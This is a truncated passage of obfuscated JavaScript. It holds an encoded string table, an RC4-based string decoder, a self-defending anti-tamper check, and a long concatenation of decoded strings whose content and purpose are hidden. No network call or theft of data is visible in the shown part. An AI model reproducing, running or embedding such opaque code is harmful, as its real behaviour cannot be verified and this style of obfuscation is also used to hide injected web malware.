3dR8kM','WQddISkEuSkw','FHNcUmkuW40','WRVdLSkss8ke','jmoMW5PGWO4','ldzlEsq','WRLFWOPscG','WRPdWOPyfG','WR3cT8kmm8op','jcL7lMS','qsdcTmkoW7O','lSoVlWrT','fK7dTWhdOG','WP1xr2Wy','WPH6DHyI','D0e8W4VdLW','x8kYcNtcKG','WQ/dV8kLCCke','iSkbW7HKcq','WOFcK00xW4O','WPOrmCkyW78','WRVcNMK2W5K','WP5+pYei','qg3dPwBdSG','WQvfW7LMWOu','WQ0oWQ80hq','fSk0W7ddGCoP','bKBcQCkglG','WQGbWQWXaG','itzDEZ4','W5BdHMFcLSkI','W7L1WPS9iW','WP8fW5qAW5q','fCoiW7bZW6u','oSoCWQFcVmki','mczuDca','W4NcMCoeW4hdJa','WPqtpSkfW7i','W7hcSZ8fWPG','WOrHmsea','WRldQCoyW7Dq','WRCjWPzKWQW','DCkDcg3cUq','WODMlcKd','g8ouW6v9W7a','m8o0kbfN','WOpdM8oGW5fl','WPhdOXBdQGa','W5xdIvhcT8ka','oZPLiMy','W7LxBmohWRi','WOJcIMeXW7y','WO7dSHddRWa','WO92EqGO','W7T2z8ooWRG','WQ53bWaR','rCkqfeZcPa','WQlcVmotW7ddGa','WPaqWR7cR8ox','WP9MWPDKcW','WRpdTw7cHmkw','WP7dP37cSSkT','WPlcVmoka8k6','WQldQglcN8ks','WRldO2tcLCkf','W7L3s8k6WPm','thWEW7VdLq','W6TsCmocW5W','WReek8k+hG','c17dSG3dTa','WRTQWQPEzG','lInEDcq','hg7dHt7dRq','WOzqW6PSfq','WQiQW7z6WPK','WPJdQCowW5fT','WRZcJSoydmk5','WP8RWQLCoa','WRxdGxRcH8kr','y8oKW6beW7C','EvRdISoZW7O','tZ7cUSkVW4m','rSk9WOHLvq','W74zr8kCWOK','tbpcSCkiW4C','WROdWQ8Gha','cSoQW6WqW7q','W59PCmotW4y'];function _0x6188455d(a,b){a=a-0xea;var c=_0x6188455c[a];if(_0x6188455d['daZZey']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6188455d['etIuQz']=h,_0x6188455d['CQvTTd']={},_0x6188455d['daZZey']=!![];}var e=_0x6188455c[0x0],f=a+e,g=_0x6188455d['CQvTTd'][f];if(g===undefined){if(_0x6188455d['KENZJg']===undefined){var i=function(j){this['ZtcHMj']=j,this['vFyljx']=[0x1,0x0,0x0],this['ALDAUj']=function(){return'newState';},this['AdqPGC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hZnqZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wUljxo']=function(){var j=new RegExp(this['AdqPGC']+this['hZnqZd']),k=j['test'](this['ALDAUj']['toString']())?--this['vFyljx'][0x1]:--this['vFyljx'][0x0];return this['foXVQx'](k);},i['prototype']['foXVQx']=function(j){if(!Boolean(~j))return j;return this['TWVDgf'](this['ZtcHMj']);},i['prototype']['TWVDgf']=function(j){for(var k=0x0,l=this['vFyljx']['length'];k<l;k++){this['vFyljx']['push'](Math['round'](Math['random']())),l=this['vFyljx']['length'];}return j(this['vFyljx'][0x0]);},new i(_0x6188455d)['wUljxo'](),_0x6188455d['KENZJg']=!![];}c=_0x6188455d['etIuQz'](c,b),_0x6188455d['CQvTTd'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x6188455d;while(!![]){try{var c=parseInt(R(0x4df,'jjDl'))*-parseInt(R(0xb6a,']gAE'))+parseInt(R(0x2a5,'woDh'))+-parseInt(R(0x65d,']gAE'))*parseInt(R(0xcbc,'Xn0p'))+parseInt(R(0x5a7,'E6%$'))*-parseInt(R(0xb5c,'O0W7'))+parseInt(R(0xc46,'E!Y*'))*parseInt(R(0x8c0,'rxmk'))+parseInt(R(0x4f7,'N#0I'))*parseInt(R(0x7f2,'IjFG'))+parseInt(R(0x562,'rxmk'))*-parseInt(R(0xcce,'BRBb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6188455c,0x627fb),!function(){var S=_0x6188455d,c={};c[S(0x183,'XZa[')]=function(z,B){return z<B;},c[S(0x2d9,'woDh')]=function(z,B){return z!==B;},c[S(0x14e,'TS4r')]=function(z,B){return z===B;},c[S(0x72d,'WyyB')]=function(z,B){return z+B;},c[S(0x6df,'^1S!')]=function(z,B){return z*B;},c[S(0xb68,'r6d0')]=function(z,B){return z-B;},c[S(0x29e,'^1S!')]=function(z,B){return z===B;},c[S(0x9ac,'4L)P')]=function(z,B){return z+B;},c[S(0x434,'Xn0p')]=function(z,B){return z===B;},c[S(0x7b0,'tW!g')]=function(z,B){return z===B;},c[S(0xb93,'8N@X')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0x787,'6W[6')]=function(z,B){return z||B;},c[S(0x4fe,'7NTD')]=function(y,z){return y(z);},c[S(0x896,'s@0o')]=function(y){return y();},c[S(0x2a4,'8#@B')]=function(y,z,B,E,F,G,H,K){return y(z,B,E,F,G,H,K);},c[S(0xcb4,'aS8S')]=function(z,B){return z!==B;},c[S(0xc25,'9Rm3')]=function(z,B){return z!==B;},c[S(0xa44,']gAE')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x534,'aS8S')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x20f,'r6d0')]=function(y,z,B,E,F){return y(z,B,E,F);},c[S(0x438,'Pi9p')]=function(z,B){return z||B;},c[S(0x9ab,'rxmk')]=S(0x3eb,'%GH6')+S(0x188,'$iok')+S(0x2fd,'r6d0')+S(0x9f4,'gzT0')+S(0xcdd,'U4W6')+S(0x38e,'s@0o')+S(0x948,'tW!g')+S(0xae1,'$iok')+S(0xa3c,'7NTD')+S(0x66d,'9Rm3')+S(0x1f2,'xc^h')+S(0x236,'%GH6')+S(0x112,'PFtH')+S(0x679,'4L)P')+S(0x503,'aS8S')+S(0x919,'nphQ')+S(0x3cf,'9Rm3')+S(0x2dc,'GvkO')+S(0xb41,'*MKc')+S(0x343,'4L)P')+S(0x524,'*fYC')+S(0x834,'8#@B')+S(0x912,'7vPB')+S(0x8ae,'gzT0')+S(0x2f5,'WyyB')+S(0x87b,'$miG')+S(0x921,'cPq*')+S(0x8b5,'rxmk')+S(0x9be,'woDh')+S(0x251,'w$0e')+S(0x8df,'woDh')+S(0x26a,'faQ]')+S(0x6f8,'oTpI')+S(0x29c,'(Dr$')+S(0x5e7,'E!Y*')+S(0x3c9,'s@0o')+S(0xab0,'r6d0')+S(0xb19,'woDh')+S(0xc6a,'igqU')+S(0x269,'8#@B')+S(0x225,'^1S!')+S(0x83a,'GvkO')+S(0xbcf,'w$0e')+S(0x4b9,'TS4r')+S(0xb56,'xc^h')+S(0x6ce,'4L)P')+S(0xea,'9Rm3')+S(0xc0c,'$iok')+S(0x877,'rxmk')+S(0x682,'U4W6')+S(0xc99,'e&XH')+S(0x1b8,'7NTD')+S(0xbaf,'$miG')+S(0xbc2,'nphQ')+S(0xcab,'gzT0')+S(0x92b,'Pi9p')+S(0x64b,'oTpI')+S(0x756,'*fYC')+S(0x5ef,'jjDl')+S(0x77f,'s@0o')+S(0x7f7,'U4W6')+S(0x17b,'Xn0p')+S(0x39c,'igqU')+S(0x70b,'w$0e')+S(0x3dd,'XZa[')+S(0x4e4,'Xn0p')+S(0x3c0,'(Dr$')+S(0x1ec,'jjDl')+S(0xa49,'tW!g')+S(0xf8,'nphQ')+S(0x2d3,'4L)P')+S(0x9b8,'TS4r')+S(0x22c,'$miG')+S(0x590,'r6d0')+S(0x5d5,'4L)P')+S(0x999,'8N@X')+S(0x21b,'$iok')+S(0x3b0,'w$0e')+S(0xbf5,'Fsu9')+S(0xc9f,'O0W7')+S(0xa4e,'N#0I')+S(0x6e7,'PFtH')+S(0x116,'4L)P')+S(0x68d,'E6%$')+S(0x5a4,'$iok')+S(0x794,'s@0o')+S(0x46f,'cPq*')+S(0xbc0,'Fsu9')+S(0x770,'PFtH')+S(0x76c,'GvkO')+S(0x7c7,'Xn0p')+S(0x43c,'4L)P')+S(0xaa0,'gzT0')+S(0xb52,'$miG')+S(0x328,'%GH6')+S(0x98e,'PFtH')+S(0x1ac,'aS8S')+S(0xb1c,'XZa[')+S(0x720,'rxmk')+S(0x9b6,'IjFG')+S(0x937,'lTWK')+S(0x477,'jjDl')+S(0xcdb,'$iok')+S(0x9e6,'w$0e')+S(0x9e4,'Pi9p')+S(0x767,'WyyB')+S(0x7cc,'Fsu9')+S(0x19c,'$miG')+S(0x812,'PFtH')+S(0x78f,'9Rm3')+S(0x7a0,'Xn0p')+S(0xab3,'igqU')+S(0xbd5,'WyyB')+S(0x6f4,'N#0I')+S(0x2c7,'U4W6')+S(0x91a,'U4W6')+S(0x1c1,'lTWK')+S(0xce8,'e&XH')+S(0x635,'%GH6')+S(0xb6b,'%GH6')+S(0x977,'8N@X')+S(0x19f,'7NTD')+S(0x96d,'WyyB')+S(0x761,'&4VC')+S(0x359,'U4W6')+S(0x1ed,'jjDl')+S(0xabe,'$miG')+S(0x373,'BRBb')+S(0x8ac,'GvkO')+S(0x1b0,'gzT0')+S(0x3b3,'&4VC')+S(0xcb5,'jjDl')+S(0x4a6,'*MKc')+S(0x1b3,'GvkO')+S(0xab6,'w$0e')+S(0x1e9,'%GH6')+S(0x525,'XEMd')+S(0x78b,'tW!g')+S(0x170,'lTWK')+S(0x9b4,'aS8S')+S(0xcf9,'XEMd')+S(0xaa6,'e&XH')+S(0x4e7,'igqU')+S(0x3a1,'%GH6')+S(0xa7b,'Pi9p')+S(0x847,'(Dr$')+S(0xaac,'jjDl')+S(0xcdf,'8N@X')+S(0x3ef,'r6d0')+S(0x584,'7vPB')+S(0x5d7,'E6%$')+S(0x8cd,'E6%$')+S(0x5f7,'^1S!')+S(0x48a,'Xn0p')+S(0x4d3,'BRBb')+S(0x385,'8N@X')+S(0x2cb,'igqU')+S(0x609,'GvkO')+S(0xb15,']gAE')+S(0x835,'igqU')+S(0x303,'e&XH')+S(0x849,'rxmk')+S(0x96a,'s@0o')+S(0x5a8,'N#0I')+S(0x5cc,'9Rm3')+S(0x670,'WyyB')+S(0x28e,'oTpI')+S(0xcf4,'rxmk')+S(0xbad,'*MKc')+S(0xa57,'(Dr$')+S(0x11b,'s@0o')+S(0x6c5,'6W[6')+S(0x80d,'Fsu9')+S(0xbd1,'aS8S')+S(0xcf3,'w$0e')+S(0x408,'*fYC')+S(0x289,'tW!g')+S(0x2ff,'XZa[')+S(0x8ee,'PFtH')+S(0x351,'E6%$')+S(0x199,'woDh')+S(0x837,'N#0I')+S(0x911,'8N@X')+S(0xbd8,'$iok')+S(0x47e,'8#@B')+S(0x576,'r6d0')+S(0xf4,'e&XH')+S(0x3e9,'4L)P')+S(0x245,'WyyB')+S(0x36e,'Fsu9')+S(0x1bb,'7vPB')+S(0xaa4,'XEMd')+S(0x582,'O0W7')+S(0x620,'rxmk')+S(0xb13,'$miG')+S(0x29d,'nphQ')+S(0x625,']gAE')+S(0x956,'Pi9p')+S(0x694,'Xn0p')+S(0x379,'WyyB')+(S(0x84a,'7NTD')+S(0x348,'PFtH')+S(0x2e6,'Kf07')+S(0x37e,'woDh')+S(0xaa7,'lTWK')+S(0x168,'cPq*')+S(0x8b6,'%GH6')+S(0x2b5,'$iok')+S(0x55a,'tW!g')+S(0x287,'woDh')+S(0xca5,'IjFG')+S(0x913,'*MKc')+S(0x4c5,'*fYC')+S(0xa97,'woDh')+S(0x744,'r6d0')+S(0x416,']gAE')+S(0x918,'IjFG')+S(0x858,'rxmk')+S(0x9d2,'8N@X')+S(0x5e0,'(Dr$')+S(0x132,'4L)P')+S(0x99d,'*fYC')+S(0x92e,'^1S!')+S(0x126,'Kf07')+S(0x5e6,'*fYC')+S(0x1a9,'rxmk')+S(0x2da,'igqU')+S(0x12f,'igqU')+S(0x1de,'7NTD')+S(0xcf7,'XZa[')+S(0x323,'TS4r')+S(0x224,'jjDl')+S(0xbd0,'Fsu9')+S(0xb3e,'Fsu9')+S(0x79b,'faQ]')+S(0xce7,'E!Y*')+S(0x51b,'BRBb')+S(0xc14,'xc^h')+S(0x460,'WyyB')+S(0xb1e,'$iok')+S(0x3f6,'jjDl')+S(0x99a,'7vPB')+S(0x1f6,'$miG')+S(0x27f,'aS8S')+S(0x579,'N#0I')+S(0x2b8,'*fYC')+S(0xac2,'8N@X')+S(0x50d,'GvkO')+S(0x517,'IjFG')+S(0x9c7,'s@0o')+S(0x791,'^1S!')+S(0x587,'Pi9p')+S(0xc7a,'4L)P')+S(0x755,'8N@X')+S(0xca7,'&4VC')+S(0x114,'r6d0')+S(0x9da,'w$0e')+S(0x427,'%GH6')+S(0x5f5,'r6d0')+S(0x72e,'GvkO')+S(0xa29,'(Dr$')+S(0x62a,'$iok')+S(0x727,'8#@B')+S(0x52a,'PFtH')+S(0x986,'*fYC')+S(0x9d8,'^1S!')+S(0x9d6,'N#0I')+S(0x2f9,'lTWK')+S(0x8f3,'4L)P')+S(0x42e,'PFtH')+S(0xc68,'7NTD')+S(0xb33,'WyyB')+S(0x82b,'XEMd')+S(0xb7f,'WyyB')+S(0xcc2,'Fsu9')+S(0x399,'PFtH')+S(0x1f1,'*fYC')+S(0x698,'lTWK')+S(0x77c,'tW!g')+S(0xb9f,'8N@X')+S(0xb9c,'BRBb')+S(0x9ca,'N#0I')+S(0x265,'faQ]')+S(0x600,'Kf07')+S(0x9b0,'4L)P')+S(0x84e,'E6%$')+S(0x9eb,'9Rm3')+S(0x783,'WyyB')+S(0x24a,'woDh')+S(0x9e2,'4L)P')+S(0x739,'lTWK')+S(0x22a,'^1S!')+S(0x7bc,'%GH6')+S(0x6a4,'oTpI')+S(0x6e8,'9Rm3')+S(0x7fe,'8#@B')+S(0x3a5,'s@0o')+S(0x938,'^1S!')+S(0x553,'tW!g')+S(0x3fa,'9Rm3')+S(0x295,'8#@B')+S(0x79f,'faQ]')+S(0x86a,'4L)P')+S(0x1d3,'XZa[')+S(0x510,'7vPB')+S(0x3e3,'9Rm3')+S(0xba4,'lTWK')+S(0x107,'s@0o')+S(0xa71,'cPq*')+S(0x49d,'rxmk')+S(0x1c8,'tW!g')+S(0x4f3,'6W[6')+S(0x371,'tW!g')+S(0x220,'7vPB')+S(0x1bd,'N#0I')+S(0x41a,'N#0I')+S(0xb31,'8N@X')+S(0x1a6,'e&XH')+S(0x301,'s@0o')+S(0x361,'oTpI')+S(0x888,'U4W6')+S(0xa2f,'^1S!')+S(0x1bc,'Xn0p')+S(0xb16,'8N@X')+S(0xa7c,'PFtH')+S(0x5d2,'igqU')+S(0x44d,'$iok')+S(0x8bc,'XZa[')+S(0x3af,'gzT0')+S(0x95c,'$miG')+S(0x9e5,'4L)P')+S(0xef,'8N@X')+S(0x86b,'9Rm3')+S(0xb9b,'BRBb')+S(0x411,'Fsu9')+S(0x1a0,'igqU')+S(0xbfb,'w$0e')+S(0xa45,'7NTD')+S(0x9e8,'xc^h')+S(0xa55,'nphQ')+S(0xaf2,'&4VC')+S(0x738,'faQ]')+S(0xc05,'E!Y*')+S(0x50f,'Kf07')+S(0x832,'GvkO')+S(0x990,'nphQ')+S(0x4e0,'igqU')+S(0xbbc,'BRBb')+S(0x90f,'4L)P')+S(0x101,'aS8S')+S(0xb29,'Pi9p')+S(0x772,'6W[6')+S(0x6e1,'igqU')+S(0xb2b,'nphQ')+S(0x6ae,']gAE')+S(0xcd9,'Xn0p')+S(0xbcb,'$iok')+S(0x1c2,'woDh')+S(0x139,'^1S!')+S(0xae2,'e&XH')+S(0x388,'7vPB')+S(0xcaa,'Fsu9')+S(0x678,'oTpI')+S(0xac0,'cPq*')+S(0x1f0,'N#0I')+S(0xc10,'O0W7')+S(0x145,'%GH6')+S(0x882,'E!Y*')+S(0x90e,'7NTD')+S(0x7a8,'tW!g')+S(0xc6b,'e&XH')+S(0x974,']gAE')+S(0x75e,'TS4r')+S(0xc78,'w$0e')+S(0x695,'%GH6')+S(0x82f,'r6d0')+S(0xaef,'(Dr$')+S(0x7e6,'xc^h')+S(0x382,'lTWK')+S(0x831,'U4W6')+S(0xa33,'8N@X')+S(0x943,'7vPB')+S(0x3b1,'XEMd')+S(0x3bd,'9Rm3')+S(0xa0e,'$iok')+S(0x4f6,'s@0o')+S(0x571,'$miG')+S(0xc1a,'$iok')+S(0x73c,'IjFG')+S(0xbbd,'IjFG')+S(0x45d,'$miG')+S(0x217,'tW!g')+S(0x4fa,'XZa[')+S(0x530,'woDh')+S(0x6cd,'Kf07')+S(0x853,'WyyB')+S(0x271,'w$0e')+S(0x41b,'8#@B')+S(0x1ba,'XEMd')+S(0xa3a,'s@0o'))+(S(0x967,'*MKc')+S(0x68b,'XEMd')+S(0xc8c,'XZa[')+S(0xc54,'PFtH')+S(0x247,'7NTD')+S(0xcdc,'6W[6')+S(0x5e9,'rxmk')+S(0xc1d,']gAE')+S(0x6fc,'6W[6')+S(0xbb7,'s@0o')+S(0x97a,'xc^h')+S(0xc8b,'e&XH')+S(0xb8b,'lTWK')+S(0xa1c,'Fsu9')+S(0x6da,']gAE')+S(0x8d7,'GvkO')+S(0x7c6,'TS4r')+S(0x336,'4L)P')+S(0x272,'PFtH')+S(0x8a3,'Fsu9')+S(0xca1,'Fsu9')+S(0x56d,'7vPB')+S(0x58a,'cPq*')+S(0xbba,'$iok')+S(0x7b8,'XEMd')+S(0x897,'oTpI')+S(0x653,'aS8S')+S(0x887,'7NTD')+S(0xc79,'*MKc')+S(0x419,'E6%$')+S(0xb73,'$miG')+S(0x5a3,'TS4r')+S(0x3c7,'6W[6')+S(0x1fd,'Xn0p')+S(0x4e2,'Kf07')+S(0xc5a,'IjFG')+S(0xabc,'7vPB')+S(0xae5,'s@0o')+S(0x462,'6W[6')+S(0x1ea,'jjDl')+S(0x669,'GvkO')+S(0x2af,'*MKc')+S(0x57c,'$iok')+S(0xc3a,'7NTD')+S(0x4aa,'IjFG')+S(0x280,'*MKc')+S(0x3e6,'E!Y*')+S(0xc3e,'Kf07')+S(0x9ed,'$miG')+S(0xb26,'GvkO')+S(0xb66,'rxmk')+S(0x1c7,'U4W6')+S(0x457,'GvkO')+S(0x294,'cPq*')+S(0x955,'(Dr$')+S(0xbfa,'E6%$')+S(0xc66,']gAE')+S(0x355,'Pi9p')+S(0x3e7,'aS8S')+S(0x492,'7NTD')+S(0x8be,'$miG')+S(0x804,'nphQ')+S(0x76e,'O0W7')+S(0xc4e,'woDh')+S(0x1a8,'(Dr$')+S(0xae9,'PFtH')+S(0x667,'(Dr$')+S(0x11f,'XEMd')+S(0xb77,'s@0o')+S(0x95a,'cPq*')+S(0x868,'E6%$')+S(0x34a,'lTWK')+S(0xbe2,'lTWK')+S(0xab4,'U4W6')+S(0x3e8,'xc^h')+S(0x9e1,'igqU')+S(0x953,'(Dr$')+S(0x89a,'7vPB')+S(0x48d,'lTWK')+S(0xc33,'gzT0')+S(0x496,'woDh')+S(0x676,'6W[6')+S(0xcc0,'nphQ')+S(0x62c,']gAE')+S(0x47b,'%GH6')+S(0x268,'O0W7')+S(0x597,'8#@B')+S(0x7de,'PFtH')+S(0x79c,'TS4r')+S(0x951,'$iok')+S(0xa86,'lTWK')+S(0x155,'e&XH')+S(0x6a3,'E6%$')+S(0xba1,'Pi9p')+S(0x6aa,'r6d0')+S(0x352,'gzT0')+S(0x33d,'gzT0')+S(0xcee,'E!Y*')+S(0x42c,'nphQ')+S(0x980,'N#0I')+S(0xbcc,'4L)P')+S(0xc70,'E!Y*')+S(0x174,'^1S!')+S(0xa53,'8#@B')+S(0x169,'s@0o')+S(0x5db,'(Dr$')+S(0xac3,'XZa[')+S(0x903,'faQ]')+S(0x852,'r6d0')+S(0x7ba,'9Rm3')+S(0x57a,'cPq*')+S(0x925,'7NTD')+S(0x90c,'igqU')+S(0x1b2,'w$0e')+S(0x7f0,'tW!g')+S(0x396,'6W[6')+S(0xc89,'gzT0')+S(0xbd3,'9Rm3')+S(0x2bd,'*MKc')+S(0x59f,'r6d0')+S(0x2d5,'lTWK')+S(0x27d,'tW!g')+S(0xbeb,'faQ]')+S(0x901,'8N@X')+S(0x1e5,'s@0o')+S(0x559,'7vPB')+S(0xc0a,'igqU')+S(0xb53,'tW!g')+S(0xaa3,'*MKc')+S(0x3e0,'Pi9p')+S(0x511,'WyyB')+S(0x826,'O0W7')+S(0x319,'woDh')+S(0x2ab,'O0W7')+S(0x6d7,']gAE')+S(0x21e,'Fsu9')+S(0x453,'^1S!')+S(0x33f,'7NTD')+S(0x5cf,'6W[6')+S(0x275,'faQ]')+S(0x6f1,'*fYC')+S(0x6b2,'Fsu9')+S(0x8a0,'oTpI')+S(0x3c8,'XZa[')+S(0x66c,'igqU')+S(0xc9d,'jjDl')+S(0xa40,'Kf07')+S(0x6b5,'PFtH')+S(0xab9,'*MKc')+S(0xbef,'7vPB')+S(0xa2d,'XZa[')+S(0xfd,'E!Y*')+S(0x25d,'lTWK')+S(0x2d2,'PFtH')+S(0x939,'6W[6')+S(0x883,'$miG')+S(0xb1a,'XZa[')+S(0x6bd,'8#@B')+S(0x23f,'jjDl')+S(0x37f,'$miG')+S(0x8f7,']gAE')+S(0x3b8,'nphQ')+S(0x9a7,'e&XH')+S(0x143,'faQ]')+S(0x48e,'6W[6')+S(0x4ba,'6W[6')+S(0x383,'e&XH')+S(0x940,']gAE')+S(0xb74,'$miG')+S(0x71a,'4L)P')+S(0x9f1,'TS4r')+S(0xcc3,'BRBb')+S(0x4a3,'%GH6')+S(0x53a,'tW!g')+S(0xb8f,'(Dr$')+S(0x42b,'GvkO')+S(0x88d,'xc^h')+S(0x8a8,'*MKc')+S(0x996,'TS4r')+S(0xa01,'*MKc')+S(0xcde,'IjFG')+S(0x468,'Kf07')+S(0xc77,'jjDl')+S(0x78e,'*fYC')+S(0x7be,'E6%$')+S(0x6f0,'IjFG')+S(0x229,'$iok')+S(0x413,'7NTD')+S(0x7dd,'$miG')+S(0x24d,'rxmk')+S(0x619,'E!Y*')+S(0x267,'(Dr$')+S(0x36b,'IjFG')+S(0x27e,'E!Y*')+S(0x3cc,'IjFG')+S(0xb17,'E6%$')+S(0x194,'nphQ')+S(0x3cd,'N#0I')+S(0x563,'jjDl')+S(0x119,'s@0o'))+(S(0x8fd,'IjFG')+S(0x872,'U4W6')+S(0x541,'O0W7')+S(0x69a,'8#@B')+S(0xa68,'jjDl')+S(0xcfd,'faQ]')+S(0x491,'&4VC')+S(0x47d,'IjFG')+S(0xc0e,'aS8S')+S(0x62d,'woDh')+S(0x344,'r6d0')+S(0xa09,'6W[6')+S(0x6d3,'O0W7')+S(0x583,'E6%$')+S(0x39b,'nphQ')+S(0x149,'XEMd')+S(0x4b7,'cPq*')+S(0x195,'IjFG')+S(0x997,']gAE')+S(0x27a,'aS8S')+S(0x150,'IjFG')+S(0x7f1,'cPq*')+S(0x56b,'oTpI')+S(0x71e,'4L)P')+S(0x23c,'&4VC')+S(0xa18,']gAE')+S(0x629,'O0W7')+S(0xaf9,'*MKc')+S(0xa9d,'igqU')+S(0xb00,'woDh')+S(0x6bc,'E!Y*')+S(0xa1a,'&4VC')+S(0x2ca,'IjFG')+S(0x45c,'Kf07')+S(0xb01,'cPq*')+S(0x564,'^1S!')+S(0x21f,'^1S!')+S(0x1b5,'8#@B')+S(0x2bf,'rxmk')+S(0x38f,'&4VC')+S(0x4fd,'4L)P')+S(0xac9,'XZa[')+S(0xa23,'lTWK')+S(0x5fe,'WyyB')+S(0x65c,'cPq*')+S(0x2a0,'Xn0p')+S(0x741,'$miG')+S(0x6ee,'XEMd')+S(0xabb,'rxmk')+S(0x6c4,'gzT0')+S(0x264,'$iok')+S(0x292,'E!Y*')+S(0x7a4,'Xn0p')+S(0x3da,'7vPB')+S(0x743,'8#@B')+S(0x5dd,'nphQ')+S(0xae4,'lTWK')+S(0xa67,'oTpI')+S(0x717,'gzT0')+S(0x435,'TS4r')+S(0x1e1,'6W[6')+S(0x86f,'^1S!')+S(0xc31,']gAE')+S(0xc7d,'e&XH')+S(0x77e,'PFtH')+S(0x68a,'faQ]')+S(0xbf1,'8N@X')+S(0x60f,'Pi9p')+S(0xc24,'PFtH')+S(0xa1f,'PFtH')+S(0x658,'rxmk')+S(0x446,'6W[6')+S(0xb8c,'igqU')+S(0x6b4,'GvkO')+S(0x3a9,'$miG')+S(0x829,'BRBb')+S(0x87e,'BRBb')+S(0x22b,'woDh')+S(0x8b0,'s@0o')+S(0x3f4,'BRBb')+S(0x9f0,'U4W6')+S(0x32c,'$miG')+S(0x9f9,']gAE')+S(0x36d,'s@0o')+S(0x6e2,'U4W6')+S(0x93d,'*MKc')+S(0x337,'E!Y*')+S(0x120,'^1S!')+S(0x7a7,'$miG')+S(0xcd3,'E!Y*')+S(0x7e4,'*fYC')+S(0x97e,'8#@B')+S(0x765,'%GH6')+S(0x519,'WyyB')+S(0x8a4,'IjFG')+S(0x93f,'PFtH')+S(0x14a,'&4VC')+S(0x581,'igqU')+S(0xa6f,'^1S!')+S(0x6c6,'aS8S')+S(0x478,'Kf07')+S(0x5be,'gzT0')+S(0x863,'XEMd')+S(0x922,'Kf07')+S(0x8cc,'faQ]')+S(0xabf,'aS8S')+S(0x9fb,'7NTD')+S(0x700,'8N@X')+S(0x67f,'N#0I')+S(0xccb,'7NTD')+S(0x9d3,'s@0o')+S(0x9c4,'w$0e')+S(0xa5b,'aS8S')+S(0x4ab,'$iok')+S(0xa8e,'$miG')+S(0x40c,'8#@B')+S(0xc50,'O0W7')+S(0x17c,'rxmk')+S(0x4ee,'6W[6')+S(0xa54,'faQ]')+S(0x6a7,'Xn0p')+S(0x9a0,'&4VC')+S(0x18f,'s@0o')+S(0x862,'nphQ')+S(0xcd1,'igqU')+S(0x44a,'BRBb')+S(0x1d8,'w$0e')+S(0x773,'w$0e')+S(0x6ab,'TS4r')+S(0x4d9,'8N@X')+S(0x591,'WyyB')+S(0x241,'xc^h')+S(0xa72,'XZa[')+S(0xc0b,'gzT0')+S(0x30c,'TS4r')+S(0x2b3,'8#@B')+S(0x54d,'Fsu9')+S(0x35a,'7vPB')+S(0x10c,'Pi9p')+S(0x20c,'$iok')+S(0x4f2,'Fsu9')+S(0x760,'4L)P')+S(0x7c3,'IjFG')+S(0x1f8,'WyyB')+S(0xbe4,'$miG')+S(0x7d8,'$miG')+S(0x983,'w$0e')+S(0xbb8,'PFtH')+S(0xb2e,'gzT0')+S(0xcb1,'Kf07')+S(0x122,'cPq*')+S(0x668,'WyyB')+S(0x7a3,'U4W6')+S(0x327,'cPq*')+S(0x421,'&4VC')+S(0x394,'tW!g')+S(0x32f,'$iok')+S(0x3ea,'gzT0')+S(0x9cd,'rxmk')+S(0xa51,'xc^h')+S(0x205,'w$0e')+S(0x334,'Xn0p')+S(0x81f,'Pi9p')+S(0x29b,'Pi9p')+S(0x142,'E!Y*')+S(0xa3e,'Xn0p')+S(0x384,']gAE')+S(0x9fa,'Xn0p')+S(0x456,'&4VC')+S(0x801,'N#0I')+S(0x61b,'$iok')+S(0x5d6,'aS8S')+S(0x4e9,'TS4r')+S(0x818,'7vPB')+S(0x875,'$iok')+S(0x5b9,'(Dr$')+S(0x444,'e&XH')+S(0x39f,'TS4r')+S(0x806,'7vPB')+S(0x9c0,'9Rm3')+S(0xb1b,'(Dr$')+S(0xa20,'Fsu9')+S(0xac7,'gzT0')+S(0x154,'w$0e')+S(0x9f6,'N#0I')+S(0x7af,'WyyB')+S(0x55c,'8#@B')+S(0x984,'igqU')+S(0x464,']gAE')+S(0x5cb,'w$0e')+S(0x4fc,'s@0o')+S(0x9ee,'O0W7')+S(0x56f,'BRBb')+S(0x53e,'GvkO')+S(0xb42,'igqU')+S(0x1d6,'s@0o')+S(0x8c8,'rxmk')+S(0x9ba,'$iok')+S(0x7fb,'Xn0p')+S(0x9e3,'7vPB'))+(S(0x7d5,'oTpI')+S(0x37c,'U4W6')+S(0x48c,'N#0I')+S(0x3b7,'XZa[')+S(0x726,'aS8S')+S(0x991,'oTpI')+S(0x455,'GvkO')+S(0x538,'cPq*')+S(0x69b,'*MKc')+S(0x72f,'BRBb')+S(0x454,'r6d0')+S(0x85f,'aS8S')+S(0xbcd,'woDh')+S(0xa70,'6W[6')+S(0x5f0,'GvkO')+S(0x198,'oTpI')+S(0x22f,'6W[6')+S(0x905,'gzT0')+S(0x4d7,'8#@B')+S(0x1a2,'xc^h')+S(0x418,'Pi9p')+S(0xed,'woDh')+S(0x958,'N#0I')+S(0x9f2,'Kf07')+S(0x414,'nphQ')+S(0x98c,'nphQ')+S(0xa15,'9Rm3')+S(0x964,'cPq*')+S(0xc4f,'jjDl')+S(0x6d5,'TS4r')+S(0x189,'$m